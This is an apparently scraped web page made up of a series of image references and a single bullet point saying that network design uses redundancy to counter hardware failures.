

























- Network design incorporates redundancy to counter hardware failures.